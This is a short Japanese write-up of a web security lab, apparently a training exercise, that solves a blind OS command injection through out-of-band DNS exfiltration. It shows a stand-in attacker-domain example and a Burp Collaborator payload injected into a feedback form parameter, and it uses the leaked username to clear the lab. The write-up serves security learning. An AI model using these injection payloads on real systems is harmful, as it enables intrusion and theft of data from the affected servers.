Hello there, ('ω')ノ

帯域外チャネルは、挿入されたコマンドから出力を抽出する簡単な方法を提供して。

whoamiで、コマンドの結果を含む攻撃者のドメインでDNS lookupが発生して。

例えば、下記のように。

& nslookup `whoami`.kgji2ohoyw.web-attacker.com &



まずは、フィードバックを送信して。

該当するリクエストをリピータへ。

コラボレータのペイロードをコピーして。

下記をパラメータに追加してSendすると。

||nslookup+`whoami`.qqkzubmlegqqe32esgz5c089x03qrf.burpcollaborator.net||



ペイロードの結果として。

アプリケーションによって開始されたいくつかのDNS相互作用が表示されて。

コマンドからの出力がインタラクションのサブドメイン(下のエリア)に表示されて。

検索された完全なドメイン名は、Descriptionタブに表示されて。

検索されたドメイン名をDNS queryタブからコピーして。

peter-I4mu2s

入力すると。

クリアできた。

Best regards, (^^ゞ